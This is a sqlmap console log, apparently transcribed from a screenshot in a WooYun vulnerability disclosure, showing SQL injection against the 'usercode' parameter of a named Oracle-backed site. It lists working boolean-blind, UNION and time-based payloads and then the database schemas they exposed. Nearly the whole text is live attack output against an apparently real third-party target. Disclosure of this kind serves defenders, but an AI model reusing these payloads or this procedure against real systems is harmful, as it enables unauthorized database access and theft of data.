 管理员: SQLMap
[20:42:45] [INFO] parsing HTTP request from '3.txt'
[20:42:45] [INFO] resuming back-end DBMS 'oracle'
[20:42:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dispatch=getUser&usercode=00000' AND 7298=7298 AND 'zGcr'='zGcr

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: dispatch=getUser&usercode=00000' UNION ALL SELECT NULL,CHR(113)||CH
R(120)||CHR(120)||CHR(122)||CHR(113)||CHR(66)||CHR(76)||CHR(114)||CHR(68)||CHR(1
09)||CHR(77)||CHR(90)||CHR(112)||CHR(118)||CHR(103)||CHR(113)||CHR(107)||CHR(106
)||CHR(112)||CHR(113) FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: dispatch=getUser&usercode=00000' AND 2029=(SELECT COUNT(*) FROM ALL
_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'tKIn'='tKIn
---
[20:42:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:42:47] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:42:47] [INFO] fetching database (schema) names
available databases [6]:
[*] ECOLOGY
[*] OLAPSYS
[*] QUEST
[*] SYS
[*] SYSTEM
[*] XBNIS

[20:42:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cis.xbwl.cn'

[*] shutting down at 20:42:49

D:\Python27>_
www.wooyun.org